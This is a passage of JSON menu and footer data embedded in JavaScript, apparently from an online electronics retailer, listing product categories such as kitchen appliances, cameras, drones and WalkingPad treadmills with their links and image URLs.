Ranges","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/cooking-range.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98858","name":"Electric Beaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-mixer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98859","name":"Juicer Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/juicer-mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98866","name":"Electric Kettles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/steel-kettle.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98861","name":"Electric Rice Cookers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/rice-cooker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98862","name":"Sandwich Makers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/grill-toaster.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98863","name":"Kitchen Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/kitchen-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98864","name":"Double Hot Plate","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/double-hot-plate.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98865","name":"Citrus Juicer","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/citrus-juicer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98871","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98867","name":"Casseroles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/casserole.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98868","name":"Non Stick Pans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/non-stick-pan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98869","name":"Kitchen Knifes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/knife.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98870","name":"Glass set","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/glass-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98876","name":"Ceramic Mugs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/ceramic-mug.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98872","name":"Peelers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/peeler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98873","name":"Slicers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/cutter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98874","name":"Coffee Pots","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/coffee-pot.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98875","name":"Scrubber Brushes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/dish-brush.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98886","name":"Cameras & Drones","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98880","name":"CCTV Security Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98878","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/mi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98879","name":"Ezviz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/ezviz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98884","name":"Digital Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98881","name":"Action Camera","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98882","name":"Tripods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/tripod.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98883","name":"GoPro Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera\/gopro-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98885","name":"Drones","special_category":false,"link_type":"category_link","classes":"Hot Deal","content_type":"childmenu","link_target":"_self","link":"drones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98897","name":"Fitness Equipments","special_category":false,"link_type":"category_link","classes":"new","content_type":"childmenu","link_target":"_self","link":"body-fitness.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Fitness Equipment Deals","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&quality=90"},"title":"WalkingPad R2","subtitle":"","offer_text":"Top Selling","button":"","tag":"","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&quality=90"},"title":"WalkingPad X21","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&quality=90"},"title":"WalkingPad C2","subtitle":"","offer_text":"New Arrival","button":"","tag":"","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98893","name":"WalkingPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/walkingpad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98887","name":"WalkingPad A1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"xiaomi-kingsmith-walkingpad-a1-wpa1f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98888","name":"WalkingPad A1 Pro","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"walkingpad-wpa1f-pro-for-home-xiaomi-joint-create.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98889","name":"WalkingPad R1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walking-pad-foldable-treadmill-running-machine-trr1f-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98890","name":"WalkingPad R2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98891","name":"WalkingPad X21","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98892","name":"WalkingPad C2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98894","name":"Foot Massagers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"foot-massage.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98895","name":"Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care\/weight-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98896","name":"Spin Bikes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/spin-bike.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[],"more":{"id":"98905","name":"More","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link":"catalog\/category\/view\/id\/2\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98898","name":"Personal Care Products","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98899","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98900","name":"Perfumes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"perfumes-watches\/perfumes.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98901","name":"Home Lighting Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98902","name":"Power Tools","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"power-tools.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98903","name":"Electric Scooters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electric-scooter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98904","name":"Kids Toys","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"toys.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},"offer":{"id":"98906","name":"Offers","special_category":true,"link_type":"custom_link","classes":"offers-class","content_type":"childmenu","link":"offers-list.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}}';var data_footer_desktop='[{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"newsletter\\",\\"title\\":\\"Get the latest deals and more.\\",\\"content_type\\":\\"newsletter\\",\\"content\\":\\"\\"},{\\"id\\":\\"download_app\\",\\"title\\":\\"Download The App\\",\\"content_type\\":\\"download_app\\",\\"content\\":\\"\\"}]"},{"id":"footer-section2","title":"","content_type":"json","content":"[{\\"id\\":\\"footer-links\\",\\"title\\":\\"footer-links\\",\\"content_type\\":\\"json\\",\\"content\\":[[{\\"id\\":\\"94856\\",\\"name\\":\\"Smartphones\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94850\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94851\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94852\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94853\\",\\"name\\":\\"Apple Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/apple-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94854\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94855\\",\\"name\\":\\"Drones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"dji\\\\\\/drone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94863\\",\\"name\\":\\"Smart TVs\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94857\\",\\"name\\":\\"Wired Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/wired-headphone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94858\\",\\"name\\":\\"Portable Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94859\\",\\"name\\":\\"Smart 